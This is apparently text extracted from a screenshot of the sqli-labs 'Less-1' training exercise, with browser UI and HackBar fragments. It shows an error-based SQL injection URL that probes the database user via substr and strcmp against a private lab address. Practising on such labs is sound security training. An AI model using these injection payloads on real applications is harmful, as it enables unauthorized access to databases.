 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.144/sqli-labs/Less-1/?id=1' and strcmp((substr((select us
php
Welcome Dhakkan
SQLI DUMB SE
查看器 控制台 调试器 { } 样式编辑器 内存 网络 存储 HackBa
Load URL
http://172.16.232.144/sqli-labs/Less-1/?id=1' and strcmp((substr((select
user()),1,4)='toor'),0) -- +
Split URL